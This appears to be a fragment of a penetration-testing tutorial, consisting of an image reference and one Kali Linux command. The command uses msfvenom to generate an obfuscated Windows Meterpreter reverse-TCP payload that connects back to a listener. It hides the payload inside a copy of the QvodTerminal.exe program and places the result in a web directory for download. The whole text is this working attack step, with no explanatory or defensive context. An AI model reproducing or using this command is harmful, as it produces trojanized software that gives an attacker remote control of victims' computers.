 root@kali:~# msfvenom -a x86 --platform windows -p windows/meterpreter/reverse_tcp LHOST=192.168.0.105 LPORT=4444 -b "\x00" -e x86/shikata_ga_nai -i 20 -f exe -x QvodTerminal.exe -o /var/www/html/QvodTerminal.exe